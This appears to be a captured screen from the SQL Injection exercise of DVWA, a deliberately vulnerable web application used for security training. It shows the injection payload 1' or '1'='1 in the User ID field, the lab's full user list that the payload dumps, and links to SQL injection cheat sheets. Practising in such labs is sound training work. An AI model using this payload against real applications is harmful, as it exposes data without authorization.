 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/